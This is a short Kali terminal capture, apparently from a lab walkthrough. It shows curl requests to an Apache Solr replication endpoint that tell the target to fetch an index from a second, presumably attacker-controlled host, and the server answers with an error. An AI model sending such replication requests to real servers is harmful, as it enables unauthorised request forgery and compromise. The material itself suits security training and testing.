 [1]  + done       curl http://192.168.157.45:9977/solr/new_core/replication?command=fetchindex
┌──(kali㉿kali)-[~]
└─$ curl http://192.168.157.45:9977/solr/new_core/replication?command=fetchindex&masterUrl=http://192.168.157.114:19977
[1] 217440
{
  "responseHeader":{
    "status":0,
    "QTime":1},
  "status":"ERROR",
  "message":"No follower configured or no 'leaderUrl' specified"}
[1]  + done       curl http://192.168.157.45:9977/solr/new_core/replication?command=fetchindex